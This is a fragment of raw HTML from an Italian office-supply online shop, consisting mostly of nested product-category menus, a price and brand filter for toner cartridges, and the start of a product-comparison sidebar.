class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li></ul><div class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></div></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> <div class="block filter" id="layerednav-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title"> <strong data-role="title" role="tab" aria-selected="true" aria-expanded="true" tabindex="0">Naviga per</strong> </div> <div class="block-content filter-content sidebar-shop sidebar-left"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni di acquisto</strong> <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "active": false, "collapsible": true, "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Prezzo</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <div id="layered_ajax_price_attribute"> <div id="layered_ajax_price_text"></div> <div id="layerednav_price_slider"></div> </div> <script type="text/x-magento-init"> { "#layered_ajax_price_attribute": { "Magepow_Layerednav/js/priceslider": { "selectedFrom": 35, "selectedTo": 434, "minValue": 35, "maxValue": 434, "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "ajaxUrl": "https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/toner-non-return\/id\/627\/?price=%7Bprice_start%7D-%7Bprice_end%7D" } } } </script> </ol></div> </div> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Marca</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/?manufacturer=7452"> LEXMARK <span class="count">29<span class="filter-count-label"> prodotti</span></span> </a> </li> </ol></div> </div> </div> <script type="text/x-magento-init"> { "#narrow-by-list": { "accordion": { "active": [0,1] }, "Magepow_Layerednav/js/layerednav": {} } } </script> </div> </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Rimuovi&#x20;questo&#x20;articolo" class="action delete"> <span>Rimuovi questo articolo</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" 